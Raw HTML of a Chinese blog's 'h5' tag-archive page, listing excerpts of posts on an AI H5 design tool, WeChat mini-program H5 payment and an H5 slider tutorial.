

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itlao5.com/wp/tag/h5/
body_size: 10653
content:
<!DOCTYPE html><html lang="zh-Hans"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link media="all" href="https://itlao5.com/wp-content/cache/autoptimize/css/autoptimize_681fd5ed02dd8726d75b230ddd799571.css" rel="stylesheet"><title>h5 - IT老五</title><meta name="description" content="" /><meta name="keywords" content="h5" /><link rel="shortcut icon" href="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png"><link rel="apple-touch-icon" sizes="114x114" href="https://itlao5.com/wp-content/uploads/2023/10/2023101908224417.jpg" /><link rel="pingback" href="https://itlao5.com/xmlrpc.php"><meta name='robots' content='max-image-preview:large' /><link rel='stylesheet' id='dashicons-css' href='https://itlao5.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='iconfontd-css' href='https://at.alicdn.com/t/font_2610490_yb54mb7o2lb.css?ver=2022/12/02' type='text/css' media='all' /> <script type="text/javascript" src="https://itlao5.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-32x32.png" sizes="32x32" /><link rel="icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-180x180.png" /><meta name="msapplication-TileImage" content="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-270x270.png" /> <script>!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"https://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Je0RiDDqNx7RMOeK",ck:"Je0RiDDqNx7RMOeK"});</script></head><body class="archive tag tag-h5 tag-106 wp-theme-begin" ontouchstart=""><div id="page" class="hfeed site"><header id="masthead" class="site-header da site-header-s nav-extend"><div id="header-main" class="header-main"><nav id="header-top" class="header-top dah nav-glass"><div class="nav-top dah"><div id="user-profile"><div class="greet-top bgt"><div class="user-wel bgt">欢迎光临！</div></div><div class="login-reg login-admin"><div class="nav-set"><div class="nav-login-l"> <a href="https://itlao5.com/wp-login.php"><i class="be be-personoutline"></i>登录</a></div></div><div class="nav-set"><div class="nav-reg nav-reg-no"> <a class="hz" href="https://itlao5.com/wp-login.php?action=register"><i class="be be-timerauto"></i>注册</a></div><div class="clear"></div></div></div></div><div class="nav-menu-top dah"><div class="menu-top-container"><ul id="menu-top" class="top-menu"><li id="menu-item-10271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10271 mega-menu menu-max-col"><a target="_blank" href="https://itlao6.com">新站点</a></li><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632 mega-menu menu-max-col"><a target="_blank" href="https://www.jianshu.com/u/858b1035f89e">简书</a></li><li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701 mega-menu menu-max-col"><a target="_blank" href="https://weibo.com/u/3018349767">微博</a></li><li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659 mega-menu menu-max-col"><a target="_blank" href="https://blog.csdn.net/andy_5826_liu">CSDN</a></li><li id="menu-item-808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-808 mega-menu menu-max-col"><a target="_blank" href="https://github.com/ThinkinLiu">GitHub</a></li><li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867 mega-menu menu-max-col"><a href="https://itlao5.com/wp-content/uploads/2019/03/qrcode_for_gh_0d661163a5b1_258.jpg">微信公众号</a></li><li id="menu-item-10503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10503 mega-menu menu-max-col"><a href="https://itlao5.com/vhelp">资源求助</a></li></ul></div></div></div></nav><div id="menu-container" class="da menu-glass"><div id="navigation-top" class="bgt menu_c"><div class="menu-login-box"> <span class="menu-login menu-login-btu nav-ace menu-login-reg-btu"><div id="user-profile"><div class="greet-top bgt"><div class="user-wel bgt">欢迎光临！</div></div><div class="login-reg login-admin"><div class="nav-set"><div class="nav-login-l"> <a href="https://itlao5.com/wp-login.php"><i class="be be-personoutline"></i>登录</a></div></div><div class="nav-set"><div class="nav-reg nav-reg-no"> <a class="hz" href="https://itlao5.com/wp-login.php?action=register"><i class="be be-timerauto"></i>注册</a></div><div class="clear"></div></div></div></div> </span></div> <span class="nav-search"></span><div class="logo-site logo-txt"><p class="site-title"> <a href="https://itlao5.com/"> <span class="logo-small"><img src="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png" alt="IT老五" /></span> IT老五 </a></p><p class="site-description clear-small">互联网资源共享平台</p></div><div id="site-nav-wrap" class="site-nav-wrap-left"><div id="sidr-close"><div class="toggle-sidr-close bgt"><span class="sidr-close-ico bgt"></span></div><div class="mobile-login-but bkxy"><div class="mobile-login-author-back"><img src="https://tva3.sinaimg.cn/mw690/0086QeOHly1h46e1ys9gcj30a002s74d.jpg" alt="bj"/></div> <span class="mobile-login-l bk"><a href="https://itlao5.com/wp-login.php" title="Login">登录</a></span> <span class="mobile-login-reg"><a class="hz bk" href="https://itlao5.com/wp-login.php?action=register">注册</a></span></div></div><nav id="site-nav" class="main-nav nav-ace"><div id="navigation-toggle" class="menu-but bars"><div class="menu-but-box"><div class="heng"></div></div></div><div class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="down-menu nav-menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10 mega-menu menu-max-col"><a href="https://itlao5.com">首页</a></li><li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782 mega-menu menu-max-col"><a href="https://itlao5.com/category/it/">互联网</a><ul class="sub-menu"><li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1700 mega-menu menu-max-col"><a href="https://itlao5.com/category/it/">互联网</a></li><li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102 mega-menu menu-max-col"><a href="https://itlao5.com/category/zixun/">业界资讯</a></li></ul></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/">开发&amp;源码</a><ul class="sub-menu"><li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466 mega-menu menu-max-col"><a href="https://itlao5.com/category/tools/">工具&amp;方法</a></li><li id="menu-item-1699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1699 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/">开发&amp;源码</a></li><li id="menu-item-4728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4728 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/github/">Github推荐</a></li></ul></li><li id="menu-item-2160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2160 mega-menu menu-max-col"><a target="_blank" href="https://v.itlao5.com">免VIP影视</a></li><li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1780 mega-menu menu-max-col"><a target="_blank" href="https://ai.itlao5.com">AI导航</a></li><li id="menu-item-10823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10823 mega-menu menu-max-col"><a href="https://ai.itlao5.com">在线工具箱</a></li><li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1705 mega-menu menu-max-col"><a href="https://itlao5.com/993.html">友链</a></li></ul></div><div id="overlay"></div></nav></div><div class="clear"></div></div></div></div></header><div id="search-main" class="da"><div class="off-search-a"></div><div class="search-wrap bgt fadeInDown animated"><ul class="search-tabs"><li class="searchwp"><a href=".search-wp">站内</a></li><li class="searchbaidu"><a href=".search-baidu">百度</a></li><li class="searchgoogle"><a href=".search-google">谷歌</a></li><li class="searchbing"><a href=".search-bing">必应</a></li><li class="searchsogou"><a href=".search-sogou">搜狗</a></li><li class="search360"><a href=".search-360">360</a></li></ul><div class="clear"></div><div class="search-wp tab-search searchbar da"><form method="get" id="searchform-so" autocomplete="off" action="https://itlao5.com/"> <span class="search-input"> <input type="text" value="" name="s" id="so" class="bk dah search-focus wp-input" placeholder="输入关键字" required /> <button type="submit" id="searchsubmit-so" class="bk da"><i class="be be-search"></i></button> </span><div class="clear"></div></form></div><div class="search-baidu tab-search searchbar da"> <script>function g(formname) {
				var url = "https://www.baidu.com/baidu";
				if (formname.s[1].checked) {
					formname.ct.value = "2097152";
				} else {
					formname.ct.value = "0";
				}
				formname.action = url;
				return true;
			}</script> <form name="f1" onsubmit="return g(this)" target="_blank" autocomplete="off"> <span class="search-input"> <input name=word class="swap_value bk dah search-focus baidu-input" placeholder="百度一下" name="q" /> <input name=tn type=hidden value="bds" /> <input name=cl type=hidden value="3" /> <input name=ct type=hidden /> <input name=si type=hidden value="itlao5.com" /> <button type="submit" id="searchbaidu" class="search-close bk da"><i class="be be-baidu"></i></button> <input name=s class="choose" type=radio /> <input name=s class="choose" type=radio checked /> </span></form></div><div class="search-google tab-search searchbar da"><form method="get" id="searchform" action="https://cse.google.com/cse" target="_blank" autocomplete="off"> <span class="search-input"> <input type="text" value="" name="q" id="s" class="bk dah search-focus google-input" placeholder="Google" /> <input type="hidden" name="cx" value="205e3a8d72e13468b" /> <input type="hidden" name="ie" value="UTF-8" /> <button type="submit" id="searchsubmit" class="search-close bk da"><i class="cx cx-google"></i></button> </span></form></div><div class="search-bing tab-search searchbar da"><form method="get" id="searchform" action="https://www.bing.com/search" target="_blank" autocomplete="off" > <span class="search-input"> <input type="text" value="" name="q" id="s" class="bk dah search-focus bing-input" placeholder="Bing" /> <input type="hidden" name="q1" value="site:itlao5.com"> <button type="submit" id="searchsubmit" class="bk da"><i class="cx cx-bing"></i></button> </span></form></div><div class="search-360 tab-search searchbar da"><form action="https://www.so.com/s" target="_blank" id="so360form" autocomplete="off"> <span class="search-input"> <input type="text" placeholder="360搜索" name="q" id="so360_keyword" class="bk dah search-focus input-360"> <button type="submit" id="so360_submit" class="search-close bk da"><i class="cx cx-liu"></i></button> <input type="hidden" name="ie" value="utf-8"> <input type="hidden" name="src" value="zz_itlao5.com"> <input type="hidden" name="site" value="itlao5.com"> <input type="hidden" name="rg" value="1"> <input type="hidden" name="inurl" value=""> </span></form></div><div class="search-sogou tab-search searchbar da"><form action="https://www.sogou.com/web" target="_blank" name="sogou_queryform" autocomplete="off"> <span class="search-input"> <input type="text" placeholder="上网从搜狗开始" name="query" class="bk dah search-focus sogou-input"> <button type="submit" id="sogou_submit" class="search-close bk da" onclick="check_insite_input(document.sogou_queryform, 1)"><i class="cx cx-Sougou"></i></button> <input type="hidden" name="insite" value="itlao5.com"> </span></form></div><div class="clear"></div><nav class="search-nav hz"><h4 class="hz"><i class="be be-star"></i>搜索热点</h4><div class="clear"></div></nav><div class="clear"></div></div><div class="off-search-b"><div class="clear"></div></div><div class="off-search dah fadeInDown animated"></div></div><nav class="bread"><div class="be-bread"><div class="breadcrumb"><span class="seat"></span><span class="home-text"><a href="https://itlao5.com/" rel="bookmark">首页</a></span><span class="home-text"><i class="be be-arrowright"></i></span><span class="current">h5</span></div></div></nav><nav class="submenu-nav header-sub hz"><div class="clear"></div></nav><div id="content" class="site-content site-small site-roll"><section id="primary" class="content-area"><main id="main" class="be-main site-main" role="main"><article id="post-11341"  class="ms bk scl post-11341 post type-post status-publish format-standard has-post-thumbnail hentry category-aitools tag-ai tag-h5 tag-1662 brno"><figure class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/11341.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2026/01/Xiao_Yi_AI-2-280x210.png" alt="小易AI：易企秀公司推出的AIGC智能创作工具集" width="280" height="210" ></a></span> <span class="cat cat-roll"><a href="https://itlao5.com/category/aitools/">AI工具</a></span></figure><header class="entry-header meta-t entry-header-c"><h2 class="entry-title"><a href="https://itlao5.com/11341.html" rel="bookmark">小易AI：易企秀公司推出的AIGC智能创作工具集</a></h2></header><div class="entry-content"><div class="archive-content"> AI设计, H5制作, 内容生成 小易AI是易企秀推出的智能设计工具集，基于多模态大模型技术，提供从文案、图片到完整H5页面的AI生成与设计服务。 小易AI是什么 小易AI是易企秀公司推出的AIGC智...</div><div class="clear"></div> <span class="entry-meta lbm lvr"> <span class="meta-author author-hide"><a href="https://itlao5.com/author/22228/" rel="external nofollow"> <span class="meta-author"> <span class="meta-author-avatar load"> <img class="avatar photo" src="[data-uri]" alt="aier" width="96" height="96" data-original="https://cravatar.cn/avatar/?s=192" /> </span> </span> </a> </span><span class="date"><time datetime="2025-11-12 14:37:52">11月12日</time></span><span class="views"><i class="be be-eye ri"></i>8 views</span><span class="comment"><a href="https://itlao5.com/11341.html#respond"><span class="no-comment"><i class="be be-speechbubble ri"></i>评论</span></a></span><span class="post-tag"><a href="https://itlao5.com/tag/ai/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 14px;">AI</a> <a href="https://itlao5.com/tag/h5/" class="tag-cloud-link tag-link-106 tag-link-position-2" style="font-size: 14px;">h5</a></span> </span><div class="clear"></div></div> <span class="entry-more more-roll ease"><a href="https://itlao5.com/11341.html" rel="external nofollow">阅读全文</a></span></article><article id="post-608"  class="ms bk scl post-608 post type-post status-publish format-standard has-post-thumbnail hentry category-original category-weapp category-dev tag-208 tag-242 tag-243 tag-web-view tag-h5 brno"><figure class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/608.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2018/10/timg-4.jpg" alt="微信小程序：web-view嵌套H5实现微信支付功能解决方案及填坑" width="280" height="210" ></a></span> <span class="cat cat-roll"><a href="https://itlao5.com/category/original/">原创</a></span></figure><header class="entry-header meta-t entry-header-c"><h2 class="entry-title"><a href="https://itlao5.com/608.html" rel="bookmark">微信小程序：web-view嵌套H5实现微信支付功能解决方案及填坑</a></h2></header><div class="entry-content"><div class="archive-content"> 微信小程序：web-view h5支付 最近一个多月加班比较严重，偶尔休息一天也是在补睡眠+陪家人，比较长时间没有来进行总结记录了。今天不加班，开始为这段时间做的东西进行下经验总结。 这段时间因为公司...</div><div class="clear"></div> <span class="entry-meta lbm lvr"> <span class="meta-author author-hide"><a href="https://itlao5.com/author/2/" rel="external nofollow"> <span class="meta-author"> <span class="meta-author-avatar load"> <img class="avatar photo" src="[data-uri]" alt="Liu, Thinkin" width="96" height="96" data-original="https://cravatar.cn/avatar/3e70a19e8a9e9fbe86986b83e142d7cf5354378def9fba16d6a3b3c8890afb07?s=192" /> </span> </span> </a> </span><span class="date"><time datetime="2018-10-20 23:28:24">10月20日</time></span><span class="views"><i class="be be-eye ri"></i>18,638 views</span><span class="comment"><a href="https://itlao5.com/608.html#comments"><i class="be be-speechbubble ri"></i>9</a></span><span class="post-tag"><a href="https://itlao5.com/tag/web-view/" class="tag-cloud-link tag-link-46 tag-link-position-1" style="font-size: 14px;">web-view</a> <a href="https://itlao5.com/tag/%e5%be%ae%e4%bf%a1%e5%b0%8f%e7%a8%8b%e5%ba%8f/" class="tag-cloud-link tag-link-208 tag-link-position-2" style="font-size: 14px;">微信小程序</a></span> </span><div class="clear"></div></div> <span class="entry-more more-roll ease"><a href="https://itlao5.com/608.html" rel="external nofollow">阅读全文</a></span></article><article id="post-506"  class="ms bk scl post-506 post type-post status-publish format-standard has-post-thumbnail hentry category-dev category-original tag-67 tag-h5 tag-js tag-css tag-216 brno"><figure class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/506.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2018/07/9166166-6c8e26663dcb3b60.jpg" alt="h5实现slider滑块功能及样式自定义" width="280" height="210" ></a></span> <span class="cat cat-roll"><a href="https://itlao5.com/category/dev/">开发&amp;源码</a></span></figure><header class="entry-header meta-t entry-header-c"><h2 class="entry-title"><a href="https://itlao5.com/506.html" rel="bookmark">h5实现slider滑块功能及样式自定义</a></h2></header><div class="entry-content"><div class="archive-content"> 公司最近人手不足，于是，又开始折腾起Html来了 本文主要讲slider滑块的实现、样式自定义、刻度绘制、与输入框的联动 我们先来看看效果图 h5 slider.gif 上图中，我们需要实现的难点就是...</div><div class="clear"></div> <span class="entry-meta lbm lvr"> <span class="meta-author author-hide"><a href="https://itlao5.com/author/2/" rel="external nofollow"> <span class="meta-author"> <span class="meta-author-avatar load"> <img class="avatar photo" src="[data-uri]" alt="Liu, Thinkin" width="96" height="96" data-original="https://cravatar.cn/avatar/3e70a19e8a9e9fbe86986b83e142d7cf5354378def9fba16d6a3b3c8890afb07?s=192" /> </span> </span> </a> </span><span class="date"><time datetime="2018-07-16 15:00:14">07月16日</time></span><span class="views"><i class="be be-eye ri"></i>7,452 views</span><span class="comment"><a href="https://itlao5.com/506.html#respond"><span class="no-comment"><i class="be be-speechbubble ri"></i>评论</span></a></span><span class="post-tag"><a href="https://itlao5.com/tag/js/" class="tag-cloud-link tag-link-121 tag-link-position-1" style="font-size: 14px;">js</a> <a href="https://itlao5.com/tag/%e5%89%8d%e7%ab%af/" class="tag-cloud-link tag-link-216 tag-link-position-2" style="font-size: 14px;">前端</a></span> </span><div class="clear"></div></div> <span class="entry-more more-roll ease"><a href="https://itlao5.com/506.html" rel="external nofollow">阅读全文</a></span></article></main><div class="pagenav-clear"><div class="turn turn-small"><div class="clear"></div></div></div></section><div id="sidebar" class="widget-area all-sidebar"><aside id="hot_post_img-2" class="widget hot_post_img ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>热门文章</h3><div id="hot_post_widget" class="new_cat"><ul><li><span class='thumbnail'><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10980.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-11-280x210.png" alt="🚀网页复制被锁？这个神器让你秒变「Ctrl+C 大师」！" width="280" height="210" ></a></span></span><span class="new-title"><a href="https://itlao5.com/10980.html" rel="bookmark">🚀网页复制被锁？这个神器让你秒变「Ctrl+C 大师」！</a></span><span class='date'>04/08</span><span class="views"><i class="be be-eye ri"></i>7,677 views</span></li><li><span class='thumbnail'><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10956.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-280x210.png" alt="忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）" width="280" height="210" ></a></span></span><span class="new-title"><a href="https://itlao5.com/10956.html" rel="bookmark">忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）</a></span><span class='date'>04/05</span><span class="views"><i class="be be-eye ri"></i>6,891 views</span></li><li><span class='thumbnail'><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10966.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-6-280x210.png" alt="剪映全平台2025最新全解锁版：手机+PC｜从零基础到爆款创作" width="280" height="210" ></a></span></span><span class="new-title"><a href="https://itlao5.com/10966.html" rel="bookmark">剪映全平台2025最新全解锁版：手机+PC｜从零基础到爆款创作</a></span><span class='date'>04/05</span><span class="views"><i class="be be-eye ri"></i>2,156 views</span></li><li><span class='thumbnail'><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10977.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-10-280x210.png" alt="AI 美妆黑科技！醒图破解版全功能免费解锁！" width="280" height="210" ></a></span></span><span class="new-title"><a href="https://itlao5.com/10977.html" rel="bookmark">AI 美妆黑科技！醒图破解版全功能免费解锁！</a></span><span class='date'>04/05</span><span class="views"><i class="be be-eye ri"></i>1,786 views</span></li><li><span class='thumbnail'><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10971.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-7-280x210.png" alt="🔥免费解锁「美图秀秀」全 VIP！PC安卓苹果全平台支持，这波操作太绝了！" width="280" height="210" ></a></span></span><span class="new-title"><a href="https://itlao5.com/10971.html" rel="bookmark">🔥免费解锁「美图秀秀」全 VIP！PC安卓苹果全平台支持，这波操作太绝了！</a></span><span class='date'>04/05</span><span class="views"><i class="be be-eye ri"></i>1,673 views</span></li></ul></div><div class="clear"></div></aside><aside id="about-4" class="widget about ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>关于本站</h3><div id="feed_widget"><div class="feed-about"><div class="author-back" style="background-image: url('https://tva3.sinaimg.cn/large/0086QeOHly1h46e1ys9gcj30a002s74d.jpg');"></div><div class="about-main bgt"><div class="about-img bgt"><div class="about-img-box"><img src="https://itlao5.com/wp-content/uploads/2020/03/d5d11-9166166-931fd471780b7e64.jpg" alt="name"/></div></div><div class="clear"></div><div class="about-name">IT老五</div><div class="about-the">关注互联网，分享开发资源，IT源码工具方法分享</div></div><div class="clear"></div><div class="feed-about-box"><div class="feed-t weixin"> <span class="weixin-b"> <span class="weixin-qr yy fd bk"> <img src="https://itlao5.com/wp-content/uploads/2019/09/60dec-9166166-931fd471780b7e64.jpg" alt=" weixin"/> <span class="clear"></span> <span class="arrow-down"></span> </span> <a class="dah"><i class="be be-weixin"></i></a> </span></div><div class="feed-t tqq"><a class="dah" target=blank rel="external nofollow" href=http://wpa.qq.com/msgrd?V=3&uin=3454614750&Site=QQ&Menu=yes><i class="be be-qq"></i></a></div><div class="feed-t tsina"><a class="dah" title="" href="https://weibo.com/u/3018349767/home?wvr=5" target="_blank" rel="external nofollow"><i class="be be-stsina"></i></a></div><div class="feed-t feed"><a class="dah" title="" href="https://itlao5.com/feed/" target="_blank" rel="external nofollow"><i class="be be-rss"></i></a></div><div class="clear"></div></div><div class="clear"></div><div class="about-inf"> <span class="about about-cn"><span>文章</span>618</span> <span class="about about-pn"><span>留言</span> 170 </span> <span class="about about-cn"><span>访客</span>4969444</span></div></div></div><div class="clear"></div></aside></div><div class="clear"></div></div><div class="clear"></div><div id="footer-widget-box" class="footer-site-widget"><div class="footer-widget-bg" style="background: url('https://tva1.sinaimg.cn/large/0086QeOHly1h46faj7zouj31hc0f6doo.jpg') no-repeat fixed center / cover;"><div class="footer-widget bgt footer-widget-3"><div class="footer-widget-item"><aside id="custom_html-3" class="widget_text widget widget_custom_html" data-aos=""><div class="textwidget custom-html-widget"></div><div class="clear"></div></aside></div><div class="clear"></div></div></div></div><footer id="colophon" class="site-footer bgt" role="contentinfo"><div class="site-info"><div class="site-copyright"> © 2017-2021   <a href="https://itlao5.com">IT老五</a> All Right Reserved · <a href="https://beian.miit.gov.cn" target="_blank" rel="link noopener">粤ICP备19088184号</a> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio 